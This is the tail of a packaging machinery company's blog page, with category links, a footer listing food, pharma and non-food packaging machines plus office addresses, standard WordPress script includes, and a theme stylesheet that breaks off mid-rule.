	<li class="cat-item cat-item-330"><a href="https://www.nichrome.com/blog/category/food-packaging-expo/">Food Packaging Expo</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.nichrome.com/blog/category/gel-packaging/">Gel packaging</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nichrome.com/blog/category/grain-packaging/">Grain Packaging</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.nichrome.com/blog/category/horizontal-form-fill-seal-machine/">Horizontal form fill seal machine</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.nichrome.com/blog/category/instant-food-packaging/">Instant Food Packaging</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.nichrome.com/blog/category/jar-filling-systems/">Jar filling systems</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nichrome.com/blog/category/liquid-packaging-machines/">Liquid Packaging Machines</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.nichrome.com/blog/category/map-tray-sealing/">MAP Tray Sealing</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.nichrome.com/blog/category/milk-filling-packaging-machine/">Milk filling packaging machine</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.nichrome.com/blog/category/milk-packaging-machine/">Milk Packaging Machine</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.nichrome.com/blog/category/namkeen-sweet-packaging/">namkeen &amp; sweet packaging</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nichrome.com/blog/category/namkeen-packaging-machine/">Namkeen Packaging Machine</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.nichrome.com/blog/category/oil-packaging/">Oil Packaging</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.nichrome.com/blog/category/packaging/">Packaging</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.nichrome.com/blog/category/packaging-solutions/packaging-automation-solution/">packaging automation solution</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nichrome.com/blog/category/packaging-exhibitions/">Packaging Exhibitions</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.nichrome.com/blog/category/packaging-machine-manufacturer/">packaging machine manufacturer</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nichrome.com/blog/category/packaging-machines/">Packaging Machines</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nichrome.com/blog/category/packaging-solutions/">Packaging Solutions</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.nichrome.com/blog/category/secondary-packaging/packaging-system/">packaging system</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nichrome.com/blog/category/packaging-systems/">Packaging Systems</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.nichrome.com/blog/category/pharma-packaging/">Pharma Packaging</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.nichrome.com/blog/category/pharmaceutical-packaging-machines/">Pharmaceutical Packaging Machines</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.nichrome.com/blog/category/pharmaceutical-packaging-partner/">pharmaceutical packaging partner</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.nichrome.com/blog/category/pick-fill-seal-machine/">Pick fill seal machine</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.nichrome.com/blog/category/powder-packaging-machine/">powder packaging machine</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.nichrome.com/blog/category/powder-packing-machine/">powder packing machine</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nichrome.com/blog/category/ready-to-eat-food-packaging-machine/">ready to eat food packaging machine</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.nichrome.com/blog/category/ready-to-eat-rte-packaging/">ready-to-eat (RTE) packaging</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.nichrome.com/blog/category/rte-packaging-machine/">RTE packaging machine</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.nichrome.com/blog/category/sachet-packaging/">Sachet Packaging</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.nichrome.com/blog/category/uncategorized/salt-packaging-machine/">Salt packaging machine</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.nichrome.com/blog/category/secondary-packaging/">Secondary Packaging</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.nichrome.com/blog/category/seed-packaging-machine/">seed packaging machine</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.nichrome.com/blog/category/food-packaging/snacks-packaging-machine/">Snacks Packaging Machine</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.nichrome.com/blog/category/snacks-packaging-machine-2/">Snacks Packaging Machines</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.nichrome.com/blog/category/spice-packaging-machine/">Spice packaging machine</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://www.nichrome.com/blog/category/spices-industry/">Spices Industry</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.nichrome.com/blog/category/spices-packaging/">Spices packaging</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.nichrome.com/blog/category/spices-pouch-filling-machine/">spices pouch filling machine</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.nichrome.com/blog/category/sugar-packaging-machine/">sugar packaging machine</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.nichrome.com/blog/category/sugar-pouch-packaging-machine/">Sugar Pouch Packaging Machine</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nichrome.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.nichrome.com/blog/category/vffs-packaging-machines/">VFFS packaging machines</a>
</li>
			</ul>

			</div></div><!-- #secondary -->
                      </div>                            </div>        </div>    </div>            


    <footer>

            

        <section class=" brand-cat"  data-aos="fade-up">
    <div class="container">
        <div class="row row-eq-height d-flex">
            <div class=" three-brand food" >
                <div class=" food-content white">
                    <h3>Food</h3>
                    <ul>
                        <li><a href="https://www.nichrome.com/applications/snacks-namkeen-packaging-filling-machines.php">Snacks & Namkeen Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/rte-packaging-machine.php">Ready-to-Eat Food Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/grains-packaging-machine.php">Grains & Seeds Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/milk-liquid-packaging-filling-machines.php">Milk & liquids Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/powder-packaging-filling-machines.php">Powder Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/powder-packaging-filling-machines.php">Spice Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/coffee-packaging-machine.php">Coffee Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/sugar-packaging-machine.php">Sugar Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/oil-packaging-filling-machines.php">Oil Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/salt-packaging-machine.php">Salt Packaging Machine</a></li>
                        <li><a href="https://www.nichrome.com/applications/tea-packaging-machine.php">Tea Packaging Machine</a></li>
                    </ul>
                </div>
                    
            </div>
            <div class=" three-brand pharma d-flex  ">
                <div class="ml-5 px-5 white mx-auto">
                    <h3>Pharma</h3>
                    <ul>
                        <li><a href="https://www.nichrome.com/applications/pharmaceutical/tablet-compression.php#pharmapg">Tablets</a></li>
                        <li><a href="https://www.nichrome.com/applications/pharmaceutical/capsule-filling.php#pharma">Capsules</a></li>
                        <li><a href="https://www.nichrome.com/applications/pharmaceutical/granulation.php#pharma">Granulation</a></li>
                        <li><a href="https://www.nichrome.com/applications/pharmaceutical/oral-liquid-dosage.php#pharmapg">Oral Liquid Dosage</a></li>
                        <li><a href="https://www.nichrome.com/applications/pharmaceutical/ophthalmic-and-ent.php#pharmapg">Ophthalmic and Ent</a></li>
                        <li><a href="https://www.nichrome.com/applications/pharmaceutical/injectables.php#pharmapg">Injectables</a></li>
                        <li><a href="https://www.nichrome.com/applications/pharmaceutical/gel-packaging.php#pharmapg">Gels</a></li>
                        <li><a href="https://www.nichrome.com/applications/pharmaceutical/pharma-machines.php">Oral Dosage Powder</a></li>
                    </ul>
                </div>
                
            </div>
            <div class=" three-brand other ">
                <div class=" white">
                    <h3 >Non Food</h3>
                    <ul>
                        <li><a href="https://www.nichrome.com/applications/non-food-packaging-machine/agrochemicals-packaging-machine.php">Agrochemicals</a></li>
                        <li><a href="https://www.nichrome.com/applications/non-food-packaging-machine/fertilizer-packaging-machine.php">Fertilizer</a></li>
                        <li><a href="https://www.nichrome.com/applications/non-food-packaging-machine/adhesive-packaging-machine.php">Adhesives </a></li>
                        <li><a href="https://www.nichrome.com/applications/non-food-packaging-machine/lube-oil-carnishes-coolants-packaging-machine.php">Lube oil, Varnishes, Coolants</a></li>
                        <li><a href="https://www.nichrome.com/under-costruction.php">Paint powder</a></li>
                        <li><a href="https://www.nichrome.com/under-costruction.php">Hardware</a></li>
                        <li><a href="https://www.nichrome.com/under-costruction.php">Pet foods</a></li>
                        <li><a href="https://www.nichrome.com/under-costruction.php">Cement & wall putty</a></li>
                        <li><a href="https://www.nichrome.com/under-costruction.php">Dyes and pigments</a></li>
                        <li><a href="https://www.nichrome.com/under-costruction.php">Foundry, Flux and Inoculants</a></li>
                    </ul>                
                </div>

            </div>
        </div>
    </div>
    <div class="backshade">
        <div class="d-flex h-100">
            <div class="w-50 h-100 food-color">
                
            </div>
            <div class="w-50 h-100 other-color">
                
            </div>
        </div>
        
    </div>
</section>
<!-- footer start (Add "light" class to #footer in order to enable light footer) -->
    <!-- ================ -->
    <section class="footer white" >
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <h3 class="footer-title">Contact Us</h3>
                </div>
            </div>
        </div>                
        <div class="container pb-4">
            <div class="row">
                <div class="col-lg-4">
                    <p class="mb-0 footer-head">Head office</p>
                    <p class="mb-0">Safire Park Galleria, 4, Pune - Mumbai Road,<br/>Shivajinagar, Pune - 411 005,India.</p>
                    <p class="mb-0">Tel: +91 - 8600 97 8600</p>
                    <p class="mb-0">Fax: +91 - 20 - 66011010</p>
                    <br/>
                    <p class="mb-0 footer-head">Factory office</p>
                    <p class="mb-0">Shrimal, Gat No. 769 B, At Post Wing, Tal. Khandala, Shirwal 412 801, India</p>
                    <p class="mb-0">Tel:  +91 - 8600 97 8600</p>
                    <p class="mb-0">Fax:  +91 - 2169 - 284 066</p>
                </div>
                <div class="col-lg-2">
                    <div class="extralinks">
                        <ul>
                            <li><a href="https://www.nichrome.com/innovation.php">Innovation</a></li>
                            <li><a href="https://www.nichrome.com/blog/">Blog</a></li>
                            <li><a href="https://www.nichrome.com/news-and-events.php">News & Exhibitions</a></li>
                            <li><a href="https://www.nichrome.com/brand-gallery/index.php">Brand Gallery</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2">
                    <div class="extralinks">
                        <ul>
                            <li><a href="https://www.nichrome.com/careers.php">Careers</a></li>
                            <li><a href="https://www.nichrome.com/terms-of-use.php">Terms of Use</a></li>
                            <li><a href="https://www.nichrome.com/privacy-statement.php">Privacy Statement</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="text-right">
                        <form action="https://www.nichrome.com/send-email-smtp.php?action=subscribe" enctype="multipart/form-data" method="post" class="">
                            <input type="text" name="subscription" class="subscribe-control " placeholder="Email Subscription"><input type="submit" value="Subscribe" class="subscribe-btn"/>
                        </form>
                        <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/footer-logo.png" class="img-fluid" alt="Integrated Packaging Solutions"/>
                        <div class="social">
                         
                          <ul class="social-links dark circle d-inline">
                              <li><a target="_blank" href="https://in.linkedin.com/company/nichrome-india-ltd."><i class="fa fa-linkedin"></i></a></li>
                              <li><a target="_blank" href="https://www.facebook.com/Nichrome-India-Ltd-235216006816764/?ref=hl"><i class="fa fa-facebook"></i></a></li>  
                              <!--<li><a target="_blank" href="https://www.twitter.com/"><i class="fa fa-twitter"></i></a></li>-->
                              <li><a target="_blank" href="https://www.youtube.com/channel/UCIZr2Iue_47ZUVsIq9uaYcA"><i class="fa fa-youtube"></i></a></li>
                                                   
                        </ul>
                      </div>
                            
                    </div>
                </div>
            </div>
        </div>  
        <div class="w-100 hrrule">
            
        </div>
        <div class="container py-4 footer-last">
            <div class="row">
                <div class="col-md-8">
                    <p class="mb-0">Copyright 2023 © Nichrome Packaging Solutions. All rights reserved. | Site map</p>
                </div>
                <div class="col-md-4 text-right">
                    <p class="mb-0">Powered By <a href="https://www.intericsdigital.com/" target="_blank">Interics Designs</a></p>
                </div>
            </div>
        </div>        
          
      </section>

    </footer>
<a id="back-to-top" href="#" class="show"><label class="d-none">Back to Top</label></a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/modis-child/*","/blog/wp-content/themes/modis/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";                

                
            })(jQuery);
        </script>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="themesflat-shortcode-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/themesflat/assets/3rd/jquery.cookie.js?ver=1.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nichrome.com\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/themes/modis/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/themes/modis/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/themes/modis/js/all-lib.js?ver=6.9" id="all-lib-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/themes/modis/js/jquery.smartmenus.js?ver=2.2.0" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/themes/modis/js/designesia.js?ver=6.9" id="modis-custom-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.nichrome.com/blog/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nichrome.com/blog/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.9
body_size: 12589
content:
/*
  * Title Section
  * ImageBox
  * IconBox
  * About Us
  * themesflat_client_slider
  * Accdion
  * Counter
  * themesflat-overlay
  * Progress Bar
  * Testimonial
  * themesflat-teammember
  * Flat Call Action
  * Section Video
  * Themesflat Price

*/

  /* Vc Row */
  .vc_row-full-width.row_overlay,
  .vc_row.row_overlay,.themesflat-hover .item-hover {
    position: relative;
  }

  .themesflat_enable_slider  {
    position: relative;
  }

  .vc_row-full-width .row_overlay,
  .vc_row .row_overlay {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    display: block;
    z-index: -1
  }

  /* button */
  .btn-cons a {
    position: relative;
    display: inline-block;
    padding: 13px 30px;
    font-family: "Fira Sans", sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    background-color: #0f3661;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.btn-cons a:hover {
    background-color: #0f3661;
    color: #fff;
}

/* Title Section
-------------------------------------------------------------- */
.title-section {
    margin-bottom: 20px;
    position: relative;
}

.title-section .title {
    position: relative;
    margin-bottom: 15px;
    margin-top: 0;
    color: #222222;
    font-size: 36px;
    line-height: 36px;
}


.title-section .title-content {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #42435d;
}

.title-section .title-content p {
    margin: 20px 0 0;
}

.title-section .title-content p .subtitle {
    position: absolute;
    top: 15px;
    left: 0;
    font-size: 15px;
    font-weight: 500;
    line-height: 18px;
}

.title-section .title-line {
    width: 100px;
    height: 3px;
    border-radius: 2px;
    display: inline-block;
}

.title-section .title-content a {
   font-size: 14px;
   font-weight: 500;
   padding: 13px 25px 13px 24px;
   display: inline-block;
   border-radius: 25px;
   color: #fff;
   line-height: 20px;
   margin-top: 20px;
}

.title-section .title-content a:hover {
    background-color: #222;
    color: #fff !important;
}

.title-section .top-title {
    font-size: 15px;
    font-weight: 500;
    line-height: 18px;
    margin-bottom: 6px;
}

/* ImageBox
-------------------------------------------------------------- */
.themesflat_imagebox {
    position: relative;
    overflow: hidden;
}

.themesflat_imagebox .imagebox-image {
    position: relative;
    overflow: hidden;
    display: inline-block;
}

.themesflat_imagebox .imagebox-image:after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    background-color: #0f3661;
    width: 100%;
    height: 0%;
    opacity: 0.5;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    border-radius: inherit;
}

.themesflat_imagebox:hover .imagebox-image:after {
    height: 100%;
}

.themesflat_imagebox .imagebox-header {
    position: relative;
    min-height: auto;
    bottom: 0;
    padding: 0;
    z-index: 11;
    text-shadow: 0 0 0 rgba(0, 0, 0, 0);
}

.themesflat_imagebox .imagebox-header .image-line {
    content: '';
    display: block;
    width: 80px;
    height: 2px;
    background: #d21e2b;
    margin-top: 17px;
    margin-bottom: 15px;
    -webkit-transition-duration: .4s;
    transition-duration: .4s;
}

.themesflat_imagebox:hover .imagebox-header .image-line {
    width: 100px;
}

.themesflat_imagebox .imagebox-subtitle {
    color: #888;
    margin-bottom: -5px;
}

.themesflat_imagebox .imagebox-title {
    font-size: 17px;
    margin: 0;
    font-weight: 500;
}

.themesflat_imagebox .imagebox-title a {
    color: #0f3661;
}

.themesflat_imagebox .imagebox-desc {
    margin-bottom: 0px;
}

.themesflat_imagebox .imagebox-button a {
    font-weight: 600;
    color: #0f3661;
    padding-right: 17px;
    position: relative;
}

.themesflat_imagebox .imagebox-button a:hover {
    padding-right: 30px;
}

.themesflat_imagebox .box-button a:before {
    content: "\f054";
    position: absolute;
    top: 0;
    right: 0;
    font-family: "FontAwesome";
    font-size: 11px;
}

/* Style 1 */

.themesflat_imagebox.style1 .imagebox-header {
    padding-left: 50px;
    margin-top: 7px;
    margin-bottom: 5px;
}

.themesflat_imagebox.style1 .imagebox-header .imagebox-subtitle {
    position: absolute;
    top: -5px;
    left: 0;
    font-size: 35px;
    font-weight: 500;
    line-height: 45px;
}

.themesflat_imagebox.style1 .imagebox-title
.themesflat_imagebox.style1 .themesflat-button {
    font-size: 14px;
    font-weight: 500;
}

.themesflat_imagebox.style2 .themesflat-button {
   display: inline-block;
    background: #111;
    color: #fff;
    overflow: hidden;
    z-index: 5;
    border-radius: 5px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    width: 100%;
    margin: 15px 0px 2px 0px;
    padding: 13px 20px 12px 20px;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.themesflat_imagebox.button-color-white .themesflat-button {
    color: #ffffff;
}

.themesflat_imagebox.button-color-blue .themesflat-button {
    color: #0f3661;
}


/* Style 2 */
.themesflat_imagebox.style2  {
    position: relative;
    background: #fff;
    border: 1px solid #ececec;
    border-radius: 5px;
    overflow: hidden;
    margin-bottom: 30px;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
}

.themesflat_imagebox.style1 .imagebox-title,
.themesflat_imagebox.style2 .imagebox-title {
    line-height: 35px;
    margin-top: 0px;
}

.themesflat_imagebox.style2 .imagebox-content {
    position: relative;
    padding: 15px 25px 20px 25px;
}

.themesflat_imagebox.style1 .imagebox-content,
.themesflat_imagebox.style2 .imagebox-content {
    overflow: hidden;
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    color: #999;
}

.title-section.link-color-blue .title-content a {
     color: #0f3661;
}

.themesflat_imagebox.style1 .imagebox-content .imagebox-desc a:hover,
.themesflat_imagebox.style2 .imagebox-content .imagebox-desc a:hover,
.themesflat_imagebox.style3 .imagebox-content .imagebox-desc a:hover,
.title-section .title-content a:hover {
    color: #0f3661;
}

.themesflat_imagebox.style1 .imagebox-content p:last-of-type,
.themesflat_imagebox.style2 .imagebox-content p:last-of-type {
    margin-bottom: 0px;
}

.themesflat_imagebox.padding-right .imagebox-content {
    padding-right: 100px;
}

.themesflat_imagebox.style1 .imagebox-desc,
.themesflat_imagebox.style2 .imagebox-desc {
    margin-bottom: 0px;
}

.themesflat_imagebox.style2 .themesflat-button i {
    padding-left: 7px;
}

.themesflat_imagebox.style2 .imagebox-title {
    letter-spacing: 0px;
    font-size: 20px;
    font-weight: 500;
    line-height: 26px;
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

.themesflat_imagebox.style2 .imagebox-title:before {
    content: '';
    position: absolute;
    top: 9px;
    left: 0;
    height: 8px;
    width: 8px;
    border-radius: 50%;
}

.themesflat_imagebox .imagebox-desc p {
    margin-bottom: 4px;
}

/* Style 3 */
.themesflat_imagebox.center {
    text-align: center;
}

.themesflat_imagebox.right {
    text-align: right;
}

.themesflat_imagebox.padding-content .imagebox-content {
    padding: 0px 20px;
}

.themesflat_imagebox.style3 {
    position: relative;
    background: #fff;
    border: 1px solid #ececec;
    border-radius: 5px;
    overflow: hidden;
    margin-bottom: 30px;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
}

.themesflat_imagebox.style3:hover {
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.30);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.30);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.30);
}

.themesflat_imagebox.style3 .imagebox-image {
    float: left;
    margin-right: 15px;
}

.themesflat_imagebox.style3 .imagebox-content {
    overflow: hidden;
    padding: 27px 25px 20px 10px;   
}

.themesflat_imagebox.style3 .imagebox-desc {
    /*margin-bottom: 47px;*/
    font-size: 15px;
    color: #aaa;
}

.themesflat_imagebox.style3 .themesflat-button i {
    padding-left: 7px;
}

.themesflat_imagebox.style3 h3 {
    letter-spacing: 0px;
    font-weight: 500;
    font-size: 18px;
}

.themesflat_imagebox.style3 .themesflat-button {
    margin-top: 10px;
    display: block;
    border-radius: 3px;
    font-size: 14px;
    font-weight: 500;
    text-transform: none;
    letter-spacing: 0.7px;
}

/* Style4 */
.themesflat_imagebox.style4 {
       background: #fff;
    overflow: hidden;
    border: 1px solid #eee;
    border-radius: 5px;
    margin-bottom: 30px;
    -webkit-box-shadow: 0px 10px 20px 0px rgba(50, 50, 50, 0.12);
    -moz-box-shadow: 0px 10px 20px 0px rgba(50, 50, 50, 0.12);
    box-shadow: 0px 10px 20px 0px rgba(50, 50, 50, 0.12);
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
}

.themesflat_imagebox.style4 .imagebox-wrapper {
    position: relative;
}

.themesflat_imagebox.style4 .imagebox-image {
    margin-bottom: 19px;
}

.themesflat_imagebox.style4 .imagebox-content {
        padding: 0px 20px 20px 20px;
}

.themesflat_imagebox .imagebox-desc p {
    line-height: 25px;
}

.themesflat_imagebox.style4 .imagebox-content .imagebox-icon {
    float: left;
}

.themesflat_imagebox.style4 .imagebox-title {
    font-size: 18px;
    font-weight: 500;
    overflow: hidden;
}

.themesflat_imagebox.style4 .imagebox-desc {
   overflow: hidden;
   margin-top: 10px;
    color: #999;
    font-size: 15px;
    font-weight: 400;
}

.themesflat_imagebox.style4 .themesflat-button {
    overflow: hidden;
}

/* IconBox
-----------------------------------------------------------*/
/* Deafault */
.themesflat_iconbox {
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.themesflat_iconbox.border {
    border: 2px solid #eeeeee;
}

.themesflat_iconbox .iconbox-image {
    margin-bottom: 23px;
}

.themesflat_iconbox .iconbox-icon {
    width: 70px;
    height: 70px;
    display: inline-block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    overflow: hidden;
    position: relative;
}
 
.themesflat_iconbox .iconbox-icon .icon img {
    max-width: 80%;
}

.themesflat_iconbox .iconbox-content ul {
    list-style-type: none;
    margin: 0;
}

.themesflat_iconbox .iconbox-content ul li {
        color: #999;
    font-size: 15px;
    font-weight: 400;
}
 
h4.title {
    line-height: 25px;
}

h5.title {
    margin-bottom: 13px;
}

.themesflat_iconbox:not(.transparent) .iconbox-icon {
    text-align: center;
}

.themesflat_iconbox .iconbox-content {
    overflow: hidden;
    font-size: 15px;
    font-weight: 400;
    line-height: 26px;
    color: #42435d;
}

.themesflat_iconbox .iconbox-icon .icon span {
    font-size: 35px;
    line-height: 70px;
    color: #0f3661;
    display: inline-block;
}

.themesflat_iconbox .iconbox-icon .sub-title {
    margin-bottom: 7px;
    font-size: 18px;
}

.themesflat_iconbox .iconbox-content .box-readmore {
    margin-top: 20px;
}

.themesflat_iconbox .iconbox-content .box-readmore a {
    position: relative;
    display: inline-block;
    padding: 13px 52px 13px 30px;
    font-family: "Fira Sans", sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    background-color: #0f3661;  
    text-transform: uppercase;  
    color: #fff;
    webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;   
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.themesflat_iconbox .iconbox-content .box-readmore a:after {
    content: "\f054";
    font-family: "FontAwesome";
    position: absolute;
    top: 13px;
    right: 28px;
    font-weight: normal;
    font-size: 12px;
}

.themesflat_iconbox .iconbox-content .box-readmore a:hover {
    background-color: #0f3661;
}

.themesflat_iconbox .themesflat-button.no-background {
    margin-top: 7px;
    letter-spacing: 0.2px;
    font-size: 14px; 
    font-weight: 600;
}

.themesflat_iconbox .themesflat-button.no-background:hover  {
    color: #3F3E43;
}

.themesflat_iconbox .themesflat-button i {
    padding-left: 7px;
    font-size: 14px;
}

.themesflat_iconbox .iconbox-icon,
.themesflat_iconbox .iconbox-icon span,
.themesflat_iconbox .title,
.themesflat_iconbox .iconbox-content p {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
